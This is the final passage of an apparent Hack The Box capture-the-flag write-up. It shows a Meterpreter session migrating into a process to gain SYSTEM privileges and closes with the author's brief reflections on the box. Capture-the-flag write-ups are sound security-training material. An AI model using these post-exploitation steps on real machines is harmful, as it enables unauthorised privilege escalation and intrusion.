meterpreter > migrate -P 552
[*] Migrating from 4072 to 552...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
From here we can read the root flag as well.
Conclusions
I was actually very confused when doing this box on how this kind of attacks weren’t shown before on HTB. I really liked this box, and kudos for the creator! Take care and I’ll see you all next time.